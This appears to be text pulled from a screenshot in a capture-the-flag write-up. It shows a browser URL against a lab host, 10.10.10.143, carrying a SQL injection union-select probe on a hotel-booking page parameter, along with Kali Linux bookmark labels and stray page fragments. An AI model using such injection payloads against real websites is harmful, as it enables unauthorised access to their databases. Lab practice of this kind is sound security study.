 10.10.10.143/room.php?cod=-1 union select 1,2,3,4,5,6,7
ali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Off
5
2
$ 3 / per night
4
Go to book!